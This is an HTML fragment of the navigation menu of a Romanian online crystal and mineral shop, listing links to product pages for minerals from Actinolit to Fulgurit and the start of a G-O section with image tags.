<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96bcc" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96bcc"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-361 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/actinolit-7" class="catalog-title">Actinolit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/acvamarin-1" class="catalog-title">Acvamarin</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/afghanite" class="catalog-title">Afghanite</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/agat-1" class="catalog-title">Agat</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/albit" class="catalog-title">Albit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/alexandrit-2" class="catalog-title">Alexandrit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/amazonit-1" class="catalog-title">Amazonit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ametist-2" class="catalog-title">Ametist</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ametist-cactus-cuart-spirit-28" class="catalog-title">Ametist cactus</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ametist-roz" class="catalog-title">Ametist roz</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ametist-vera-cruz" class="catalog-title">Ametist Vera Cruz</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/anatase" class="catalog-title">Anatase</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/angelit-2" class="catalog-title">Angelit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/apatit-2" class="catalog-title">Apatit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ametrin" class="catalog-title">Ametrin</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/apofilit-1" class="catalog-title">Apofilit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-17"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/aragonit-2" class="catalog-title">Aragonit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-18"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/argint-1" class="catalog-title">Argint</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-19"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/astrofilit" class="catalog-title">Astrofilit </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-20"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/atacamit-atacamite" class="catalog-title">Atacamit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-21"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/atlantisit" class="catalog-title">Atlantisit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-22"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/aur-1" class="catalog-title">Aur</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-23"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/auricalcit-mineral" class="catalog-title">Auricalcit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-24"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/aventurin-3" class="catalog-title">Aventurin</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-25"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/axinit" class="catalog-title">Axinit </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-26"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/azurit-1" class="catalog-title">Azurit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-27"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/baritina-2" class="catalog-title">Baritina</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-28"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/bastnasite-mineral" class="catalog-title">Bastnasite</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-29"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/bazalt-2" class="catalog-title">Bazalt</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-30"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/berillonit" class="catalog-title">Berillonit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-31"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/bismut-1" class="catalog-title">Bismut</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-32"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/bixbit" class="catalog-title">Bixbit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-33"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/blenda-sfalerit-1" class="catalog-title">Blenda (Sfalerit)</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-34"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/boji-2" class="catalog-title">Boji</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-35"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/boracit" class="catalog-title">Boracit </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-36"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/azestulit" class="catalog-title">Azeztulit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-37"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/brochantit-1" class="catalog-title">Brochantit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-38"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/brookit" class="catalog-title">Brookit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-39"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/bronzit-2" class="catalog-title">Bronzit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-40"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/brucit" class="catalog-title">Brucit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-41"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/caccoxenita" class="catalog-title">Cacoxenit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-42"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/calcit-1" class="catalog-title">Calcit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-43"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/calcedonie-2" class="catalog-title">Calcedonie</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-44"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/calcopirita-2" class="catalog-title">Calcopirita</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-45"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/carneol-2" class="catalog-title">Carneol</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-46"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/carolit-1" class="catalog-title">Carolit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-47"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cavansit-1" class="catalog-title">Cavansit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-48"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/ceruzit-1" class="catalog-title">Ceruzit </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-49"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/celestina-1" class="catalog-title">Celestina </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-50"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/charoit-2" class="catalog-title">Charoit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-51"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/chiastolit" class="catalog-title">Chiastolit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-52"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/chihlimbar-ambra" class="catalog-title">Chihlimbar ( Ambra ) </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-53"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cianit-disten-1" class="catalog-title">Cianit (Disten)</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-54"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/chalcanthite" class="catalog-title">Chalcanthit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-55"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cintamani" class="catalog-title">Cintamani</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-56"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/citrin-2" class="catalog-title">Citrin </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-57"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/clinohumite" class="catalog-title">Clinohumite</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-58"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/clinozoisit" class="catalog-title">Clinozoisit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-59"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cobalto-calcit-2" class="catalog-title">Cobalto-calcit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-60"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/conicalcit-conichalcite-1" class="catalog-title">Conicalcit (Conichalcite)</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-61"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/coral-1" class="catalog-title">Coral</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-62"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/creedit-3" class="catalog-title">Creedit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-63"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cinabru-2" class="catalog-title">Cinabru</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-64"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/crisocola-2" class="catalog-title">Crisocola</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-65"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/crisopraz-1" class="catalog-title">Crisopraz</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-66"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cristal-de-stanca-3" class="catalog-title">Cristal de stanca </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-67"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/crocoit" class="catalog-title">Crocoit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-68"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cromdiopsid-2" class="catalog-title">Cromdiopsid</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-69"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-alb" class="catalog-title">Cuart alb</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-70"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-albastru-2" class="catalog-title">Cuart albastru</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-71"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-amfibol-14" class="catalog-title">Cuart amfibol</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-72"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cobaltit-1" class="catalog-title">Cobaltit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-73"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-angel-aura-5" class="catalog-title">Cuart angel aura</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-74"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-aqua-aura" class="catalog-title">Cuart aqua aura</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-75"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-cobalt-aura" class="catalog-title">Cuart cobalt aura</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-76"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cristale-a-f-cuart-cu-fier" class="catalog-title">Cuart cu fier</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-77"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-1" class="catalog-title">Cuart </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-78"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-litium" class="catalog-title">Cuart cu litiu</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-79"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-faden-6" class="catalog-title">Cuart faden</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-80"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cristale-a-f-cuart-fantoma" class="catalog-title">Cuart fantoma</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-81"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-fumuriu-2" class="catalog-title">Cuart fumuriu</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-82"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-hematoid" class="catalog-title">Cuart Hematoid </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-83"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-herkimer" class="catalog-title">Cuart Herkimer</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-84"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-lodolit" class="catalog-title">Cuart Lodolit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-85"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-lumanare-8" class="catalog-title">Cuart lumanare</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-86"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-roz-1" class="catalog-title">Cuart roz</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-87"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-satyaloka" class="catalog-title">Cuart Satyaloka</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-88"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-tangerin-1" class="catalog-title">Cuart tangerin</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-89"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-rutilat-1" class="catalog-title">Cuart rutilat </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-90"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-titan-aura" class="catalog-title">Cuart titan aura</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-91"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-verde-1" class="catalog-title">Cuart verde</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-92"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuart-rosu-1" class="catalog-title">Cuart rosu </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-93"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cuprit" class="catalog-title">Cuprit </a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-94"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/cupru-1" class="catalog-title">Cupru</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-95"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/danburit-1" class="catalog-title">Danburit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-96"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/datolite-1" class="catalog-title">Datolite</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-97"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/diamant-1" class="catalog-title">Diamant</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-98"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/dolomit-2" class="catalog-title">Dolomit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-99"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/dravit" class="catalog-title">Dravit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-100"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/dioptaz-2" class="catalog-title">Dioptaz</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-101"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/dumortierit-2" class="catalog-title">Dumortierit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-102"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/egirina-1" class="catalog-title">Egirin</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-103"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/enstatit" class="catalog-title">Enstatit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-104"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/epidot-1" class="catalog-title">Epidot</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-105"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/eudialit-eudialyte" class="catalog-title">Eudialit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-106"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fenacit" class="catalog-title">Fenacit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-107"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fero-actilonit-1" class="catalog-title">Fero-Actinolit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-108"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fluorapatit" class="catalog-title">Fluorapatit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-109"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fluorina-fluorit-1" class="catalog-title">Fluorina (fluorit)</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-110"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fosfosiderit" class="catalog-title">Fosfosiderit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-111"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/feldspat" class="catalog-title">Feldspat</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-112"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fucsit-2" class="catalog-title">Fucsit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-113"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-a-f/fulgurit-2" class="catalog-title">Fulgurit</a> <div class="item-assets image-left"> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " > <a href="https://universulcristalelor.ro/cristale-g-o" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Cristale G-O</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96c5f" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96c5f"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-368 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/galena-2" class="catalog-title">Galena</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/galena-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/galena-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/galena-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/galena-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/galena-800x520w.webp 2x" alt="Galena" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/garnierit" class="catalog-title">Garnierit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/garnierit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ornierit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ornierit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ornierit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ornierit-800x520w.webp 2x" alt="Garnierit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/gibbsite-1" class="catalog-title">Gibbsite</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/gibbsite-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Gibbsite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/gips-1" class="catalog-title">Gips</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/gips-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/gips%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/gips%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/gips%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/gips%20go-800x520w.webp 2x" alt="Gips" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/goethit-1" class="catalog-title">Goethit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/goethit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/goethit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/goethit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/goethit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/goethit%20profil-800x520w.webp 2x" alt="Goethit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/granat-2" class="catalog-title">Granat</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/granat-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Granat-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Granat-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Granat-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Granat-800x520w.webp 2x" alt="Granat" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/spesartin" class="catalog-title">Granat portocaliu</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/spesartin" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/spesartin%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/spesartin%20profil-400x260w.webp" 